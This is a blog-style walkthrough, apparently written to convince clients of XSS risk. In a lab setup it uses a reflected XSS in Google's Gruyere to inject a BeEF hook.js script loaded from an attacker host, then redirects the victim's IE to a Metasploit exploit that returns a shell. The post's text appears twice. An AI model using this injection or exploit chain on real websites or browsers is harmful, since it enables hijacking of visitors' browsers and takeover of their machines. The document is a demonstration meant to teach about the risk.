"$client, I found a vulnerability on your website. Its cross site scripting (XSS). "

"So what, that is a basic javascript alert box."

"Yes, you are right, but it could be used to do much more than just an alert box"

"Such as...."

If the above sounds at all familiar to you, I sympathize with you and I am here to try to provide something that can be used to demo the actual danger of a XSS vulnerability within a website. Sometimes it seems that people do not believe you when you say "This is a serious risk and should be fixed." XSS seems to be one of those types of things that is tough to explain well and even tougher to demo the risk associated with it.



Enter BeEF (the Browser Exploitation Framework). This handy little tool gives an attacker a perfect way to blow his "simple XSS alert box" in to much, much more. BeEF "hooks" the victims browser, meaning it injects Javascript into the current page allowing for more JS to be loaded, and turns the browser into the client of a "client/server" type model. For this post I am only going to show a small segment of BeEF's capabilities, but it should hopefully be something that would catch a clients eye and help them understand the real risk associated with XSS.

If you have never used BeEF, this is not a tutorial to show how to get it up and running. There are plenty of those out there and I suggest you take a look at those and some of the other great videos on this tool. This post will assume the user is somewhat familiar with BeEF and how to use it.

We will use the following setup for this demo:

Backtrack 5r3 VM running beef - Attacker

Windows 7 running IE 8 - Victim

OWASP Broken Web App VM running Google's Gruyere - Vulnerable Webapp

First we need to identify a valid XSS vulnerability within a web application. We will then need to start BeEF and hook a victim's browser by exploiting the page vulnerable to XSS. We can exploit reflected or stored XSS, either will work. Here we will used reflected XSS.

After eyeballing the gruyere application, we find a textbook XSS bug here: http://192.168.1.104/1424231391/snippets.gtl?uid=<injection point>

Now that we have our valid reflected XSS, we need to start beef and then inject the beef hook (javascript) into the script tags. Once beef is started, it gives you the script source to use. The injection will look something like this.

Here are a few of the commands we can send to the victim browser via javascript. The one we ran here was the Fingerprint Browser script, indicating again that the current victim browser is Internet Explorer version 7+.

Now that we have enumerated the browser, lets attempt to exploit it via an IE client side browser exploit in metasploit. For this example we will use the ms12_037_ie_colspan exploit. Once we have correctly configured metapsploit, lets redirect the victim browser to our malicious site using BeEF.

Here we enter the URL provided by metasploit, then execute the command.

As a result, metasploit has sent the payload, received a shell back and successfully migrated to a new process so that when the user closes the browser, the shell will not be lost. We have successfully compromised the machine. This demonstrates the potential impact of an XSS vulnerability on a website. By leveraging the free tools BeEF and Metasploit, we were able to take control of the underlying operating system via a client side exploit in the users browser. This is only one example of the many things that can be done with BeEF.

"So what, that is a basic javascript alert box."

"Yes, you are right, but it could be used to do much more than just an alert box"

"Such as...."

If the above sounds at all familiar to you, I sympathize with you and I am here to try to provide something that can be used to demo the actual danger of a XSS vulnerability within a website. Sometimes it seems that people do not believe you when you say "This is a serious risk and should be fixed." XSS seems to be one of those types of things that is tough to explain well and even tougher to demo the risk associated with it.

Enter BeEF (the Browser Exploitation Framework). This handy little tool gives an attacker a perfect way to blow his "simple XSS alert box" in to much, much more. BeEF "hooks" the victims browser, meaning it injects Javascript into the current page allowing for more JS to be loaded, and turns the browser into the client of a "client/server" type model. For this post I am only going to show a small segment of BeEF's capabilities, but it should hopefully be something that would catch a clients eye and help them understand the real risk associated with XSS.

If you have never used BeEF, this is not a tutorial to show how to get it up and running. There are plenty of those out there and I suggest you take a look at those and some of the other great videos on this tool. This post will assume the user is somewhat familiar with BeEF and how to use it.

We will use the following setup for this demo:

Backtrack 5r3 VM running beef - Attacker

Windows 7 running IE 8 - Victim

OWASP Broken Web App VM running Google's Gruyere - Vulnerable Webapp

First we need to identify a valid XSS vulnerability within a web application. We will then need to start BeEF and hook a victim's browser by exploiting the page vulnerable to XSS. We can exploit reflected or stored XSS, either will work. Here we will used reflected XSS.

Beef Started

Now that we have our valid reflected XSS, we need to start beef and then inject the beef hook (javascript) into the script tags. Once beef is started, it gives you the script source to use. The injection will look something like this.

http://192.168.1.104/1424231391/snippets.gtl?uid=<script src="http://192.168.1.107:3000/hook.js"></script>

Awesome! Now we have the victim browser under our control. Lets check out its profile and mabye run a few scripts to enumerate the browser version.

Here we can see the browser information showing Internet Explorer version 8. We will make note of this for use later on.

Here are a few of the commands we can send to the victim browser via javascript. The one we ran here was the Fingerprint Browser script, indicating again that the current victim browser is Internet Explorer version 7+.

Now that we have enumerated the browser, lets attempt to exploit it via an IE client side browser exploit in metasploit. For this example we will use the ms12_037_ie_colspan exploit. Once we have correctly configured metapsploit, lets redirect the victim browser to our malicious site using BeEF.

Here we enter the URL provided by metasploit, then execute the command.

As a result, metasploit has sent the payload, received a shell back and successfully migrated to a new process so that when the user closes the browser, the shell will not be lost. We have successfully compromised the machine. This demonstrates the potential impact of an XSS vulnerability on a website. By leveraging the free tools BeEF and Metasploit, we were able to take control of the underlying operating system via a client side exploit in the users browser. This is only one example of the many things that can be done with BeEF.